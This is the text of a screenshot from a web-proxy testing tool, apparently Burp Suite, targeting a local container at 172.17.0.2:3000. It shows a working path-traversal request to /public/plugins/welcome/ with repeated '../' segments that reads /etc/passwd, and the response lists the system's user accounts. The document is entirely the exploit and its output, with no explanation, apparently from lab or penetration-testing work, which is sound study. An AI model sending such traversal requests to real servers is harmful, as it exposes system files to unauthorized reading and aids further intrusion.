 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: http://172.17.0.2:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /public/plugins/welcome/../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 172.17.0.2:3000
3 Accept-Language: es-419,es;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
34 messagebus:x:100:101::/nonexistent:/usr/sbin/nologin